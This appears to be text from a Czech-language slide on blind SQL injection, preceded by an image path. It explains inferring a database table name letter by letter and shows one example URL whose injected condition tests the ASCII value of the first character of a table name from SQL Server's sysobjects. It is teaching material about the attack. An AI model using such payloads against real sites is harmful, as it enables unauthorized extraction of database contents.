 Blind SQL Injection 2/2  Tímto stylem lze pokládat složitejší dotazy, třeba tak můžeme zjistit název databázové tabulky Nejlépe písmeno po písmenu http://www.thecompany.com/pressRelease.js p pressReleaseID=5 AND ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE xtype= U ), 1, 1))) > 109